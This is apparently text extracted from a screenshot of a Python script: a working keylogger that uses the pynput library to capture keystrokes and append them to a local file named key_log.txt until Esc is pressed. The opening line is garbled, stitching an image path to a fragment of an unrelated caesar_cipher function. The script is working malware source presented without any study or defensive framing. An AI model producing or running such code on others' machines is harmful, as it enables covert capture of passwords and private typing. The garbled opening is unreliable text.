 def caesar_cipher(text, shift, mode='enc.py
from pynput import keyboard Untitled-1
1 from pynput import keyboard
2
3 # Define the log file
4 log_file = "key_log.txt"
5
6 # Initialize a variable to store keystrokes
7 keys = []
8
9 # Function to write the keystrokes to a file
10 def write_to_file(keys):
11     with open(log_file, "a") as f:
12         for key in keys:
13             # Remove unnecessary formatting
14             k = str(key).replace("'", "")
15             if k.find("space") > 0:
16                 f.write('\n')
17             elif k.find("Key") == -1:
18                 f.write(k)
19         f.write('\n')
20
21 # Define what to do on each key press
22 def on_press(key):
23     keys.append(key)
24     if len(keys) >= 10:  # Write to file every 10 keys
25         write_to_file(keys)
26         keys.clear()
27
28 # Define what to do on key release
29 def on_release(key):
30     if key == keyboard.Key.esc:
31         # Stop listener
32         return False
33
34 # Setup the listener
35 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
36     listener.join()